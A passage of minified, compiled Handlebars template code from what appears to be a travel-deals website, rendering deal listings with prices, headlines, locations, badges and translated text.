style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li 